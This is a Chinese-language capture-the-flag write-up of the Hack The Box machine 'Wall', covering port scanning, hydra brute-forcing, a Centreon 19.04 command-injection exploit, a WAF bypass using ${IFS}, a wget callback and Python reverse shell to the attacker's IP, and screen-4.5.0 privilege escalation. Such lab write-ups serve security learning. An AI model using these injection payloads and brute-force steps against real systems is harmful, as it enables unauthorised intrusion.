

这台机器比较有意思,正如名字 有一道“墙”。有趣的是这台机器的CMS CVE和机器的作者是同一个人。

作者尽量写出自己在遇到问题的时候碰到的坑 以及做了什么尝试和思路。

攻击机:官方Kali linux 2019 64位

作者:Ikonw

靶机介绍



一,端口扫描

正常的nmap端口扫描 没有太多信息。 22 SSH 和端口 80 web 服务



二,网页目录爆破

我比较喜欢用gobuster,来进行目录爆破。如果没有 请自行安装

sudo apt-get install gobuster |

我常用的字典是用 directory-list-2.3-medium.txt

找到目录 /monitoring



发现有个HTTP基础认证(HTTP Basic Authentication)

三,对基础认证进行试验





由于gobuster 没有扫到什么其他目录,于是我把目标放在这基础认证。 首先我尝试是否可以hydra 来进行爆破密码。

hydra -l admin -P Most-Popular-Letter-Passes.txt 10.10.10.157 http-get /monitoring -t 30 |

如何使用hydra 我就不仔细教学了,这里有一篇很好的文章讲解各种hydra 选项

传送门

hydra跑完后 我还是没有拿到密码。于是我把 http-get 换成 http-post 尝试

hydra -l admin -P Most-Popular-Letter-Passes.txt 10.10.10.157 http-post /monitoring -t 30 |

有意思的是居然每一个密码都能通过。



现在我们可以尝试使用burp suite更改请求。从GET换去POST。然后我们被跳转到 /centreon



这里简单的抓包下看 登陆的过程。 有ANTI-CSRF TOKEN所以没办法爆破。我们从登陆页面发现centreon 版本为 v.19.04.0

四,修改Exploit

先来聊聊这个exploit 的 python文件都干了什么。



这个exploit 有两个部分,一个是登陆 一个是利用了命令注入

登陆的部分利用beautiful soup来抓去页面的 token。

然后利用提供的API进行登陆。

那么有意思的地方就在这里

我们是不是可以稍微修改下 让这部分变成密码爆破。

这里默认帐号是 admin 密码字典为 rockyou.txt



import requests |

执行后大约过了十几秒 我们成功取得密码(这密码也太弱了)

admin:password1

五,绕过WAF





现在我们有了密码和帐号,我可以来实验看看原版的POC能不能让我们直接取得Shell。

python 47069.py http://10.10.10.157/centreon admin password1 10.10.14.22 443 |

一点动静都没有!没事 让我们仔细读读第二个部分的命令注入 我们可以手动注入命令!



从exploit 上可以得知 nagios_bin 这选项可以让我们直接执行远程命令

想更了解这个Exploit形成的可以看作者的帖子

传送门



访问URL后并且用burp suite抓包 然后 ctrl+r 发去repeater

手动进行更换 一般遇上可以远程执行命令的问题时

可以尝试用ping wget curl 来判断是否可以远程执行。

因为这些命令都会与本地进行交互 并且可以查询到记录。

首先 先测试能不能ping

nagios_bin=ping+10.10.14.12(自己KALI的IP)



然后在本地上开启tcpdump来监听ICMP

用 -i 来选择监听的interface

tcpdump -i tun0 icmp |

搭建好环境后 选择send,结果却是forbidden 403。无法访问,这里就是“墙” 出现的地方了。

这时候我们可以手动到页面进行测试,从a~z 然后各种符号。

最终发现任何字母都没问题,除了 空格会触发 403 forbidden。

我们可以用 ${IFS} 来代替空格。

结果tcpdump 还是没有任何结果。没关系,为了更进一步实验 我们可以尝试 wget。

打开一个web 服务(可以使用service apache2 start 或者 python3 -m http.server 80)

“nagios_bin”: “wget${IFS}10.10.14.12”

我们成功从发现了 log 里面返回了 wall 向本地抓去index.php

证实了 命令注入可以



经过一番折腾, 上传了各种php,bash shell。只有python shell可以使用

上传后,利用python 执行 python shell文件。

import socket |



六,提权



提权相对容易发现。

首先查看 SUID文件。

发现可疑的 screen-4.5.0

find / -perm -4000 2>/dev/null |

谷歌一下 发现了提权漏洞



个人习惯看到这种需要编译的漏洞都喜欢在本地编译好了再传输过去。直接执行这文件会出现未知错误。保险起见 我们手动把操作

|

手动操作好后 会出现两个文件

利用wget 传输到 /tmp

然后

cd /etc |